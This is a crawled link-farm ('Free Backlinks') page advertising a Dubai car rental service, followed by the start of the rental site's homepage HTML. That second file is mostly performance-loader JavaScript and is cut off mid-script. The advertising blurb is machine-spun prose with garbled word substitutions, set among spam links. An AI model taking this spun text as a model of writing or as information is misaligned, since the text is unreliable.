

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/Content/Services/Benefits+of+Electing+Expert+Dubai+Car+Rental+Service
body_size: 2146
content:
 <!DOCTYPE html>
<HTML>
<HEAD>
<META NAME="description" CONTENT="Nowadays, utilizing a genius help of Dubai car rental administration is considered among presumably the best system for transportation for taking off to different zones in Dubai. There are immense greater pieces of people who slender toward this framework for car rental assistance as it offers the most raised degree of satisfaction to everyone. ">
<META NAME="Keywords"    CONTENT="SEO, search engines, software, freeware, disclosure, gratis, free, bulk, inmassa,bate-papo,chat,mass,dicas,webmasters,dinheiro,lucro,investimentos,negocios,web,sites,tools">
<link rel="stylesheet" type="text/css" href="//freebacklinks.mixwebup.com/estiloL.php">
<META NAME="Generator" content="Gedan.Com">
<TITLE>Benefits of Electing Expert Dubai Car Rental Service Free Backlinks</TITLE>
</HEAD>
<BODY>
<div id="topo">
      <div id="logo">
        <h1 id="sloganx"><a href="//freebacklinks.mixwebup.com" target="_blank" title="Free Efficient Advertising to your website">Disclosed by Free Backlinks </a></h1>
      </div>
      <div id="princ">
         <h1>Benefits of Electing Expert Dubai Car Rental Service</h1>Nowadays, utilizing a genius help of Dubai car rental administration is considered among presumably the best system for transportation for taking off to different zones in Dubai. There are immense greater pieces of people who slender toward this framework for car rental assistance as it offers the most raised degree of satisfaction to everyone.  <br>      </div>
      <div id="prvoto">
         <p><small>Visits: 1806 | Points: 0 </small></p>
     <form method='POST' target='resultadovoto' action='//freebacklinks.mixwebup.com/votoX.php' onSubmit='this.vai.disabled="true"'><input type='hidden' name='ID' value='8473'>Vote for this site:<select name='VotoA'><option value='2'>Great</option><option value='1'>Good</option><option value='0' selected>Regular</option><option value='-1'>Poor</option><option value='-2'>Terrible</option></select> <input type='submit' name='vai' value='Votar'></form>
     <iframe src='' width='300' height='20' name='resultadovoto' MARGINWIDTH='0' MARGINHEIGHT='0' FRAMEBORDER='no' scrolling='no' class='ifrres'></iframe>      </div>
</div>
<div id="mininav"> <b class="nav2"></b>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Education">Education</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Internet">Internet</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Business">Business</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Services">Services</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Industry and Commerce">Industry and Commerce</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Tourism">Tourism</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Entertainment">Entertainment</A>
<A class="categs" HREF="//freebacklinks.mixwebup.com/busca.php?Categoria=Sex">Sex</A>
<span style="float:right"><i><script language=Javascript src=//userson.xbig.info/usuarioson.php?URL=https://freebacklinks.mixwebup.com&type=text/javascript></script></i></span>
</div>
<div id="corpo">
<IFRAME id="iframe-id" SRC="//freebacklinks.mixwebup.com/ifrpagina.php?CamPhyper=https://rentalcarsuae.com/" NAME="LinkSEO" ALIGN="center" SCROLLING="auto" WIDTH="100%" HEIGHT="4000" MARGINWIDTH="0" MARGINHEIGHT="0" FRAMEBORDER="no" style=""></IFRAME>
<h2>More links</h2>
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Services/Moving+Company+in+Northern+Colorado" target="_blank" class=DataFont>Moving Company in Northern Colorado</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Services/Security+Cameras+in+Karachi" target="_blank" class=DataFont>Security Cameras in Karachi</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Education/SBI+Education+Loan++" target="_blank" class=DataFont>SBI Education Loan  </a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Health/ankara+dermatolog%2C+ankara+dermatoloji+uzmani%2C+ankara+cilt+hastaliklari+tedavisi%2C+ankara+akne+tedav++" target="_blank" class=DataFont>ankara dermatolog, ankara dermatoloji uzmani, ankara cilt hastaliklari tedavisi, ankara akne tedav  </a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Business/Custom+Sportswear+Manufacturer" target="_blank" class=DataFont>Custom Sportswear Manufacturer</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Business/Jinhee+Wilde+Production" target="_blank" class=DataFont>Jinhee Wilde Production</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Education/Education+Loan+in+Bangalore" target="_blank" class=DataFont>Education Loan in Bangalore</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Tourism/Explore+Himachal+Tourism" target="_blank" class=DataFont>Explore Himachal Tourism</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Sex/The+Sex+Garden+-+An+Online+Adult+Toy+Shop" target="_blank" class=DataFont>The Sex Garden - An Online Adult Toy Shop</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Health/Programs+Like+Aa+sponsorship" target="_blank" class=DataFont>Programs Like Aa sponsorship</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Tourism/Himalayan+360+%7C+Manaslu+Circuit+Trek+%7C+Mustang+Jeep+Tour" target="_blank" class=DataFont>Himalayan 360 | Manaslu Circuit Trek | Mustang Jeep Tour</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Business/Car+Loan+Melbourne+-+Car+Finance+4+You" target="_blank" class=DataFont>Car Loan Melbourne - Car Finance 4 You</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Health/health+and+wellness+website+" target="_blank" class=DataFont>health and wellness website </a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Business/Wellness+Retreats+-+Krishna+Village" target="_blank" class=DataFont>Wellness Retreats - Krishna Village</a></b>
	
	<b style="padding:18px;float:left;"><a href="//mixwebup.com/Content/Entertainment/Gentlemans+Desire+Escort+Munich" target="_blank" class=DataFont>Gentlemans Desire Escort Munich</a></b>
	</div>

<script>
//setTimeout(testaURL,4000);
function testaURL(){
var Liframe = document.getElementById("iframe-id");
var myRequest = new Request(Liframe.src);

fetch(myRequest).then(function(response) {
  if(response.status > 400){
  Liframe.src = "https://gedan.com.br/publis2.php?O=en";
  }
}).catch(function(error) {
  Liframe.src = "https://gedan.com.br/publis2.php?O=en";
});
}
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>



--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://freebacklinks.mixwebup.com/ifrpagina.php?CamPhyper=https://rentalcarsuae.com/
body_size: 44565
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-cmocf.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" /><link rel="preload" href="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Search-Compare-and-Save-from-Amex-Car-Rental-Dubai-Desktop-Banner.jpg" as="image" fetchpriority="high" /><meta name="HandheldFriendly" content="true" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="msvalidate.01" content="97AFAC28066420F0DECC26455616E574" /><meta http-equiv="Content-Language" content="en" /><meta http-equiv="Cache-Control" content="public" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><meta name="ahrefs-site-verification" content="8f17b04365c30c0a77c182365f1b78c719802239badace2784acb6d4b2c8af7e" /><meta name="theme-color" content="#027baf" /><meta name="author" content="Irum Saleem" /><meta name="publisher" content="Amex Car Rental LLC" /><meta name="keywords" content="Rent a car, rent a car dubai, car rental,  car rental Dubai, car lease, car hire, rentals, near, in, monthly, suv , cheap, cheapest, long term, 1year car lease, discount, online, low cost, best, airport,  budget, Dubai, UAE, Sharjah, Abu dhabi, mall, emirates, thrifty, dollar, Fast, hertz, shift, kia, mg, geely, Offer" /><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" /><title>Rent a Car Dubai | Car Rental from AED 30/Day | Amex Car Hire UAE</title><meta name="description" content="Rent a Car with a wide fleet of vehicles near you. Car rental Dubai deals from 1300/Month, 30/Day in Dubai. Compare daily, monthly car hire offers from Amex UAE." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Home Page" /><meta property="og:description" content="Rent a Car with a wide fleet of vehicles near you. Car rental Dubai deals from 1300/Month, 30/Day in Dubai. Compare daily, monthly car hire offers from Amex UAE." /><meta property="og:url" content="https://rentalcarsuae.com/" /><meta property="article:publisher" content="https://www.facebook.com/RentalCarsUAE/" /><meta property="article:modified_time" content="2025-12-03T12:10:03+00:00" /><meta property="og:image" content="https://rentalcarsuae.com/wp-content/uploads/2025/03/Rent-Kia-Picanto-2025-in-Dubai.jpeg" /><meta property="og:image:width" content="818" /><meta property="og:image:height" content="539" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@amexcar" /><meta name="google-site-verification" content="4YOGZkHc9q9PGb9DOdCqZeX7XqzBE_pZ70Wmc9P9sts" /><meta name="msapplication-TileImage" content="https://rentalcarsuae.com/wp-content/uploads/2021/07/favicon.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script>window.addEventListener('load', function() {
                let div = document.createElement('div');
                div.innerHTML = document.querySelector('#nitro-fonts-wrapper').textContent;
                document.body.appendChild(div);
            })</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=false;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var 